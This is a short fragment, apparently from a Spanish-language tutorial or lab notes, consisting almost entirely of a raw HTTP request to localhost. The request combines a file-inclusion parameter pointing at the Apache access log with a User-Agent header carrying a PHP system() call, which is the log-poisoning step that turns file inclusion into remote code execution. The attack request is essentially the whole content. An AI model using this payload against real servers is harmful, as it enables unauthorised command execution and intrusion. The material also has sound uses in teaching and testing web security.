 PHP
GET /?filename=/var/log/apache2/access.log HTTP/1.1
Host: localhost
User-Agent: <?php system('whoami'); ?> Inyección de código PHP
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1